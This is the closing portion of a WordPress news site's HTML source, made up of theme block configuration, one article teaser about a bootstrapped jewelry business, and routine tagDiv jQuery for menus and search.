block_tdi_86_d39.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"20","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86_d39","tdc_css_class":"tdi_86_d39","tdc_css_class_style":"tdi_86_d39_rand_style"}';
block_tdi_86_d39.td_column_number = "1";
block_tdi_86_d39.block_type = "td_flex_block_1";
block_tdi_86_d39.post_count = "1";
block_tdi_86_d39.found_posts = "130";
block_tdi_86_d39.header_color = "";
block_tdi_86_d39.ajax_pagination_infinite_stop = "";
block_tdi_86_d39.max_num_pages = "129";
tdBlocksArray.push(block_tdi_86_d39);
</script><div class="td-block-title-wrap"></div><div id=tdi_86_d39 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" class="td-image-wrap " title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2023/03/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did">A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/innovation/" class="td-post-category">Innovation</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont2/">Sofia Frost</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T05:53:00+00:00" >March 28, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A few months ago, Meg Strachan, founder and CEO...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6971d39df0c0f
    -->

    <script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.altafocus.com/wp-content/uploads/2022/07/the-best-hotels-in-the-seychelles.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37_1a7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37_1a7');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42_6dd';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42_6dd","tdc_css_class":"tdi_42_6dd","tdc_css_class_style":"tdi_42_6dd_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42_6dd');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_d1d';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_d1d');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_833';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_833","tdc_css_class":"tdi_58_833","tdc_css_class_style":"tdi_58_833_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_833');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>